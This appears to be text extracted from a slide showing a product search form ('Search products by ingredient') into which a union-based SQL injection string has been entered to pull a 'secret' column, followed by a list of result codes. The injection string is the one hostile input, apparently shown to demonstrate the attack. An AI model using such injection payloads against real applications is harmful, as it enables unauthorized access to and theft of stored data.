 Search products by ingredient
/' union select secret from products --
Search
Results:
A3
A9
C5
F1
G4
I6
L2
M10
N12
N7
N8
O11